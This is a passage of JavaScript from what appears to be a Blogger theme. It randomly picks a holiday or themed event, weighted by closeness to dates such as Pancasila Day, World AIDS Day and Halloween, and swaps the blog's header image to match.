eventhari.push('down');
}

var kavaleri1 = new Date("February 9, 1983 01:15:00");
var kavaleri2 = new Date("February 9, 1983 01:15:00"); var kavaleri3 = new Date("February 9, 1983 01:15:00");
kavaleri1.setFullYear(tahun);kavaleri2.setFullYear(tahun+1);kavaleri3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - kavaleri1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - kavaleri2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - kavaleri3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('kavaleri');
}

var lsd1 = new Date("May 5, 1983 01:15:00");
var lsd2 = new Date("May 5, 1983 01:15:00"); var lsd3 = new Date("May 5, 1983 01:15:00");
lsd1.setFullYear(tahun);lsd2.setFullYear(tahun+1);lsd3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - lsd1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - lsd2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu -lsd3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('lsd');
}

var socialjustice1 = new Date("February 20, 1983 01:15:00");
var socialjustice2 = new Date("February 20, 1983 01:15:00"); var socialjustice3 = new Date("February 20, 1983 01:15:00");
socialjustice1.setFullYear(tahun);socialjustice2.setFullYear(tahun+1);socialjustice3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - socialjustice1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - socialjustice2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - socialjustice3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('socialjustice');
}

var pancasila1 = new Date("June 1, 1983 01:15:00");
var pancasila2 = new Date("June 1, 1983 01:15:00"); var pancasila3 = new Date("June 1, 1983 01:15:00");
pancasila1.setFullYear(tahun);pancasila2.setFullYear(tahun+1);pancasila3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - pancasila1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - pancasila2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - pancasila3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('pancasila');
}

var hero1 = new Date("November 10, 1983 01:15:00");
var hero2 = new Date("November 10, 1983 01:15:00"); var hero3 = new Date("November 10, 1983 01:15:00");
hero1.setFullYear(tahun);hero2.setFullYear(tahun+1);hero3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - hero1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - hero2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - hero3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('hero');
}

var book1 = new Date("May 17, 1983 01:15:00");
var book2 = new Date("May 17, 1983 01:15:00"); var book3 = new Date("May 17, 1983 01:15:00");
book1.setFullYear(tahun);book2.setFullYear(tahun+1);book3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - book1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - book2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - book3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('book');
}

var bookint1 = new Date("April 23, 1983 01:15:00");
var bookint2 = new Date("April 23, 1983 01:15:00"); var bookint3 = new Date("April 23, 1983 01:15:00");
bookint1.setFullYear(tahun);bookint2.setFullYear(tahun+1);bookint3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - bookint1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - bookint2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - bookint3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('book');
}

var palangmerah1 = new Date("September 3, 1983 01:15:00");
var palangmerah2 = new Date("September 3, 1983 01:15:00"); var palangmerah3 = new Date("September 3, 1983 01:15:00");
palangmerah1.setFullYear(tahun);palangmerah2.setFullYear(tahun+1);palangmerah3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - palangmerah1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - palangmerah2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - palangmerah3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('palangmerah');
}

var foodnutri1 = new Date("January 25, 1983 01:15:00");
var foodnutri2 = new Date("January 25, 1983 01:15:00"); var foodnutri3 = new Date("January 25, 1983 01:15:00");
foodnutri1.setFullYear(tahun);foodnutri2.setFullYear(tahun+1);foodnutri3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - foodnutri1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - foodnutri2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - foodnutri3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('foodnutri');
}

var heart1 = new Date("September 29, 1983 01:15:00");
var heart2 = new Date("September 29, 1983 01:15:00"); var heart3 = new Date("September 29, 1983 01:15:00");
heart1.setFullYear(tahun);heart2.setFullYear(tahun+1);heart3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - heart1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - heart2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - heart3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('heart');
}

var water1 = new Date("March 22, 1983 01:15:00");
var water2 = new Date("March 22, 1983 01:15:00"); var water3 = new Date("March 22, 1983 01:15:00");
water1.setFullYear(tahun);water2.setFullYear(tahun+1);water3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - water1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - water2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - water3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('water');
}

var hallow1 = new Date("October 31, 1983 01:15:00");
var hallow2 = new Date("October 31, 1983 01:15:00"); var hallow3 = new Date("October 31, 1983 01:15:00");
hallow1.setFullYear(tahun);hallow2.setFullYear(tahun+1);hallow3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - hallow1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - hallow2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - hallow3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('hallow');
}

var chinewy1 = new Date("February 5, 1983 01:15:00");
var chinewy2 = new Date("February 5, 1983 01:15:00"); var chinewy3 = new Date("February 5, 1983 01:15:00");
chinewy1.setFullYear(tahun);chinewy2.setFullYear(tahun+1);chinewy3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - chinewy1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - chinewy2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - chinewy3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('chinewy');
}

var valentine1 = new Date("February 14, 1983 01:15:00");
var valentine2 = new Date("February 14, 1983 01:15:00"); var valentine3 = new Date("February 14, 1983 01:15:00");
valentine1.setFullYear(tahun);valentine2.setFullYear(tahun+1);valentine3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - valentine1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - valentine2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - valentine3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('valentine');
}

var religion1 = new Date("January 3, 1983 01:15:00");
var religion2 = new Date("January 3, 1983 01:15:00"); var religion3 = new Date("January 3, 1983 01:15:00");
religion1.setFullYear(tahun);religion2.setFullYear(tahun+1);religion3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - religion1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - religion2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - religion3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('religion');
}

var kebangkitan1 = new Date("May 20, 1983 01:15:00");
var kebangkitan2 = new Date("May 20, 1983 01:15:00"); var kebangkitan3 = new Date("May 20, 1983 01:15:00");
kebangkitan1.setFullYear(tahun);kebangkitan2.setFullYear(tahun+1);kebangkitan3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - kebangkitan1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - kebangkitan2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - kebangkitan3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('kebangkitan');
}

var aids1 = new Date("December 1, 1983 01:15:00");
var aids2 = new Date("December 1, 1983 01:15:00"); var aids3 = new Date("December 1, 1983 01:15:00");
aids1.setFullYear(tahun);aids2.setFullYear(tahun+1);aids3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - aids1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - aids2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - aids3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('aids');
}

var pers1 = new Date("February 9, 1983 01:15:00");
var pers2 = new Date("February 9, 1983 01:15:00"); var pers3 = new Date("February 9, 1983 01:15:00");
pers1.setFullYear(tahun);pers2.setFullYear(tahun+1);pers3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - pers1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - pers2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - pers3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('pers');
}

var poem1 = new Date("March 21, 1983 01:15:00");
var poem2 = new Date("March 21, 1983 01:15:00"); var poem3 = new Date("March 21, 1983 01:15:00");
poem1.setFullYear(tahun);poem2.setFullYear(tahun+1);poem3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - poem1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - poem2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - poem3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('poem');
}

var angkutan1 = new Date("April 25, 1983 01:15:00");
var angkutan2 = new Date("April 25, 1983 01:15:00"); var angkutan3 = new Date("April 25, 1983 01:15:00");
angkutan1.setFullYear(tahun);angkutan2.setFullYear(tahun+1);angkutan3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - angkutan1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - angkutan2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - angkutan3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('angkutan');
}

var osteoporosis1 = new Date("October 20, 1983 01:15:00");
var osteoporosis2 = new Date("October 20, 1983 01:15:00"); var osteoporosis3 = new Date("October 20, 1983 01:15:00");
osteoporosis1.setFullYear(tahun);osteoporosis2.setFullYear(tahun+1);osteoporosis3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - osteoporosis1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - osteoporosis2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - osteoporosis3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('osteoporosis');
}

var corona = new Date("April 1, 2020 01:15:00");
distang = Math.ceil(Math.abs(waktu - corona) / (1000 * 60 * 60 * 24));
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('corona');
}

var tipemon = ['grass', 'electric', 'steel', 'fairy', 'ghost', 'rock', 'fire', 'normal', 'psychic', 'bug','ground', 'dark', 'dragon', 'fighting', 'flying', 'ice', 'poison', 'water'];

for (i = 0; i < tipemon.length; i++){
if (Math.floor(Math.random()*18) == 0){
eventhari.push(tipemon[i]);
}
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('kindknow');
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('king');
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('knokon');
}

var pilihanevent = eventhari[Math.floor(Math.random()*eventhari.length)];
pilihanev = pilihanevent;

if(pilihanevent == 'aids'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC-BQtNcdp30JG92migFsbL7qaTHlDgDCnAIghhQLa9uCdKjCgLifTXVtFB05tQlEQp6rWvdDHxY9EBeFdgRMI-cVRWvXFLht7dlsAjl9JOApnx0zno1uxYV5lCskYHQPq8-dbaBSpoqA/s353/aids.png');
}


if(pilihanevent == 'kindknow'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha7bGlVpcID4FUr8tw6s7f1l9P7Nmq7w2fh1-Qw2Astyb1trG3T6nLtWtLnuhocIFQpIMiOqS7Z6GTS1xuUndZOgrgNRA6x4IW_B2RzEb0FmJdJckx6-_QomoZsSVNKvSflwFt6ZyGxYo/s1600/56.jpg');
}

if(pilihanevent == 'king'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipS8ebRipcnh-IUzDJ67JZgAFhaDbxhhVb1H7Y-qdJOZkEksDIfcOiWw5JPNUhvck_by5qBPjCOJqqm5HWckd0nkKVrEkMPt9cIx6stineslfhv9cWzId49wZDYeOGgqxDLve8eJObdOg/s685/king.png');
}


if(pilihanevent == 'knokon'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu_58RQXcQj85JsvqbYI7fxFB_FJkETdQm2_OVTxNdCkCXF7uwZRAKtWK_n-2O3MJpLARjiDAuPcviDFTcGJYWLq2pQk9AVotWBRUgl8Z3GzQvAQBT6RO7uqsU-NjHBr0bGcn8_b-cho8/s353/knokon.png');
}

if(pilihanevent == 'hero'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_uZNEv-FEE6p70u9iUwj6oelv0xjhX83KZkjmIKgqVceUIAsOTLptPCbIuGTTbVlhp4HLQ5_LxVo9uy6e260Ksd2cwtCf9zLYTdfmh_8pG0RRAqXl10205E6FdpoSlMfpI_HLWE7l_z0/s353/hero.png');
}

if(pilihanevent == 'book'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqOOP2rHc_HSZmdx6RlnV3a-iIWgNomT4WhUoocp_DkA3nbeZf_iIiBOtLGDG-oaDwVU1W6HohB1Kgxp9MyPu365WIEesf02Y1sdlI0Iz5dTWk2OmiiKQEEvs3_GD5kP-jIXICeEnZk-w/s353/book.png');
}

if(pilihanevent == 'palangmerah'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim5fkNv78TeSgjsOuxsDUyX2tyrAtI6IhzwgjrNaCao_5PzN34rM7Z0xIhV24kEPMOtkJBv8i6fLIDN3npk0tpW8I4vD6zF0D3QdQI_lU60AIhxPPSIQ3MhUnAv5dy1wCzDe7qtpQ95y0/s1600/palangmerah.png');
}

if(pilihanevent == 'foodnutri'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjB777kOcbSNLt0KinZi0mPvSywXKanLwYz7oLnyD6hEy9KJIu0Ii0q-qOUQpb-Fd9DrqAOVWWiqhLWww2sc4M_zINdEmGFJvOHTSj3o9u5M7Bw9OvOReOTvgHQP-X2p6MR8M4hjoCS6I/s353/foodnutriday.png');
}

if(pilihanevent == 'heart'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVedVo6BhQIU2xbva5majNYe5a6rvQnneUnMmv20PhWK1JADS5cKBl3OXiyRF4GXVTrKP1RmMJqh0Tlf8ze1K_jnyJgsGeiSdNtbY8H0mk5aX8GJKYBIEuKylJPmC7yXxyM21t3DkCGqg/s353/heart.png');
}

if(pilihanevent == 'kebangkitan'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibZDUo8QZcu4pthFIdFDb0KsiS4_CDEdcMyXtEu9ZANqw0aniIIHob1YLxBGquD_F3atyWsVS6ls4p-NT9OgY5FggS2XKBZDUk7EF5MgVrhE0Q_Gg7DPxQ-lH9tEiMnmr4dsvS4X07yDg/s1600/kebangkitan.png');
}

if(pilihanevent == 'pers'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglU6JKVYBfAgwNtusYQb-luWpCDsvxunIxAZm9WcXpQj1dX0_SKZHOTgZjdgodecrmMd2FqWZkPCnnJnzcIolxfhX7XI1QsN5dRsBvFNOQ-UG89y_tKVBFlPWMpRPSEMKdeGvAgl8iSuo/s353/pers.png');
}

if(pilihanevent == 'poem'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUp84g_vP-F9jpcHM9OANZMMY7csKOg06auoPD-NsJSpJyrn6J-TfNG3ofLJYH5FalLiK2BstqA_FWrQlEAQYAiXwshjSZ3FggN586P4fBJxpQj9rAx_WrEB-L82ijpJly9_BlVbGB8Ps/s353/poem.png');
}

if(pilihanevent == 'angkutan'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6ZgVBKndmWYcoB6gRV2mAZwmF0Oypz3hwEznf4nEAOF86Ky2OLO_cUEzYYR3rBUYuhjxUFJYfWVEAZhRh5YWBdjv0WjWI35n3rWr_sCMkM3nNAbUPPvYLoRY5GreTnjRBo8pjTu0EM0g/s353/angkutan.png');
}


if(pilihanevent == 'osteoporosis'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirxGM5mjVX83W177Hqcz0DLgAOAn7l7kvd4US5LU7d3Q1I0nkLlit9XVKp5KIHCMRJQaZfbdVrxZpFynMDvrw_yljHN0Fg7sziZbZtFn6SrHHOVwmSjyc9uBL063_InxH0eYCN6ZCoJaGqx74MGY0UFJmoXsn_KH3hlfs6I7ldVnfvVZW-KcI5EI1E/s353/osteoporosis.png');
}

if(pilihanevent == 'corona'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzVOHmodHWOvbfTdhL58bEfj_IGFkwe9TImhIXCLzLXDQVoHpAU2W4U8tO3VIL1l850g30bv0ltoLumuQejMHEmTyvvojtpdyPAnl-OMLZ0UDlaO9-kOnHiOgNPKR5ZoHpBsT_riOAIpE/s1600/corona.png');
}

if(pilihanevent == 'difabel'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdQsFdqu9fwWDUTWF5dr-wzjeuoIUsasYROKcP1NmweZTv2srTQlXtkD4Uxfa55lPy_yyNN6Z10AlsOXkk9qxxeVv9TKsSWcg-B0q6x29eOVmXM9WNK7dKh5m1aOENwRKo_UVeLVYGCuQ/s1600/difabel.png');
}

if(pilihanevent == 'pancasila'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJCld216pYJVNiiqXh93nBc7U9HJDX_out_UPUYNtNNVxGSY66cVwpm55FQorAEYpfT2ii95yNC2PPzqGbCHgTQiegwz_a-_WDjjygBLDGVarD1sfgBbcyyALjlzIIJzid2O_suzT7l4U/s1600/pancasila.png');
}

if(pilihanevent == 'religion'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfror6Swahe1C-sRt1qFVYaSS1XLuB3zzGW4F8MyoxzupbEB0E3G3tE8rk0C3vSg_QpOQDdllEiAHeklNPg27q9UQNw2-zNq9z6H_52hbnuf7zfXCbeB3XnU2EstTA2IOEowspBWRgkfY/s1600/religion.png');
}

if(pilihanevent == 'valentine'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwotsoF62Kbe1bZJ7YLdKQQ_7-3IV_HcEUklOMG0givs0IxO061d35rwo6Q2rVPTFqkQlSxWY3f5Dp4Rax_YLlqTWc0mMigk__BchPxG6Zt4pQqN1191G0fWRu2AOePVAp0fzQqU7-2tA/s1600/valentine.png');
}

if(pilihanevent == 'chinewy'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9PTf7C57Vmeys2JLhxenhDudoYcbWyihJmGNmlKtxivHc1idCDvL8wrHdBd3icsWjgE-MlF3ziR9Wmv1XKzGZyU_QR7CiNVQvJ-jNCErJiwN3Lk9XLEQ1S1vwFqTSxKQkrsJobUoZchc/s1600/chinewy.png');
}

if(pilihanevent == 'newyear'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge6pqyzFPZgrhBqgE63FHgjC5YaSBI1V8vX7RD0fzReyiJQ7qEhLMufVcAv6EMFZWUP90DLtgQJiXihtxHk3sBZYcH52GMlnU2TeZId2xHXdbPNe39tQUrto1XlYgmXvXvzR_jjcOIRY0/s1600/newyear.png');
}

if(pilihanevent == 'natal'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ6h5y8sYgZg8lAb79SNOm-R2JtfYFkr0MF1QiLsimuiGpv4WBUpTWxUpbP-kwXlWF50xZ02oakL2G_ENNLbmhyh14Mk8_OvhpSPBphVBfllTFvjdr9hK7FhGH1HDTYYA8UtaVfIfuJT8/s1600/krimas.png');
}

if(pilihanevent == 'merdeka'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinuvKAssfi6PKU3aFHh2SZePZ0XCTGw1s4bnDQ_ezg8dzgdqSH884uXabN1LtYUpYWA-R5_MSfBKEsoTMGNgtjQiD2j3AeI_bMoicU7-8l4jRQ5E7GLX9yPzx763O1Ne8ty60vQCrSVMU/s1600/knkland.png');
}

if(pilihanevent == 'down'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKbuG1TUbnxSrABDhhgrycnCZcy9LgFQUQSS9pWoSCYNrKaC6kA572fJYM09AQvjpKfQQaDdxojYgvQIaqqGsg_-Kd_BP6A-FEA_xzFQTfGjMHGUIfTYLmRo2_RpfS8sa9O2zUL1159yI/s353/down.png');
}

if(pilihanevent == 'kavaleri'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvw9768sXAQ-9V8nqFy2jPLABQ6XEI4NS1_j6QJU-8wFT683fM_B_Eq104RW4R1Km_l6Y59aXYLJUtlpE6fBZ46-5WXTspEZjdtyoG26fC_XtmETvmiD5VzkpetHVniyBJncxd8TxoQE/s353/kavaleri.png');
}

if(pilihanevent == 'lsd'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/a/AVvXsEhEesia6eRY8grBtgOAdK2xNgIuHPjtn1Wcir57mQi0UZvJVkQiYCbRae61LAUm1yxkxDUcX4lWILIPnVXrUTVcihE0MAcq4r4vRd2Jb2CyeFk6suFu0V4ufLj1J3A_8K5xF1g32sDs1p6v9S9xct65zb72Uw1t_AAuvTzsDt1I_SqjTjsdmQmz1sYh=s353');
}

if(pilihanevent == 'socialjustice'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/a/AVvXsEhrMaTRa9B-QlltSWOSzg8fmn0ckXWvRbyvrPrXNZ71D9__xEjMLb73tpXXF9YI8wsp9ll-5Jczfwc9OG39hEklDUwFzazhT-SeVZW0zRgIt_EC9Rte23_qBNNh5M6c2nCiPLg0T9JnldVOxwQjwJfWMaoi09-_Og7oU9ZDm4VD9J8HtZP0rquhIO8i=s353');
}

if(pilihanevent == 'hallow'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz3gLUBkiWSHSZ43FEFbUpGFIgu6k5EOumlb7e73b6DAIwDSv1FEOqwABsfsFrxoxJb0MkCIaU5PCUkNP1JRiuN2PKvie33sS50KqX3PQREp2_k6AkXFF8cxFcpgQ_dYKWYOCzZkszr-I/s1600/knkland.png');
}

if(pilihanevent == 'grass'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP1xX044K5vPt4A0BoTnhpluyxCpbKGz7luffOhPZu1_JlqNrMt5QO9ccANnx2gj7W-hlHp84xUCiiZH6EX4k3hZ7IBLvj6loTSrXb0GGBQ5me9Bn3eXfdMkJCDCYjnXaeP36765N6aFE/s353/grass.png');
}

if(pilihanevent == 'electric'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivhGJQ18cVICjI7WzbzNi1K-7Mqf2O707dvl88Q6CBqLzA-I5Gmz-skXWaOs2BNaw8v2fNxzJlFYeSnVcniTsDSkkbjGKzfvTkidKciU8_aSWsnHmGpk45t_zYDL7eu9NqYK0CZZE5YRs/s353/electric.png');
}

if(pilihanevent == 'steel'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYEh-KCHK4lpi6yipSDSyRWV0FtqKWInvU5LVHstiWrN0a0NVJMxVrpTAVoyd4hvue-BSVEZyVjdXZp-4Pu1uOuav62YGp9Rwpne9vHB7ZhBYMtbb1d59DP5A1_cP25_Afm38KXptZcTk/s1600/steel.png');
}

if(pilihanevent == 'fairy'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhknqbMb_FjT0UG5dbICQO8zzbfa2NOfFTVAiqANASyFCJtaYvg9eBmISk7TwdspQfYSAsBOicIpbga6bN3D8CjzavcHpU8CqxUASi__mDep0IOMmYeVgUmmzSic-EuCpWyvMhfm36J6FU/s1600/fairy.png');
}

if(pilihanevent == 'ghost'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5f-2VRrpbfL1a6qoZRGrISfIcqSdQ0dSVJXT9PWvkf5RUdLCy-t9wOxpnq9SwEQe_Rqm39MiE7FWkjY4j0ohkcbYDAlOP-NgcKBC4VXzhsRRhP2mkzUrOnsvK46TsR748V7LNDB84rBE/s1600/ghost.png');
}

if(pilihanevent == 'rock'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZlYox6udlSNGcdGpnB-jMG-lfJIpbn6zYcbJLETwrLtYcdd5ujhDj8EFh3meamuv5C3wmguAjycm3RUPQiaklEK8TTLBEGB8vf0XU30OwnxFCO3U3QaBNtW6EY8oQLHs0RKbbyBXqKR8/s1600/rock.png');
}

if(pilihanevent == 'fire'){
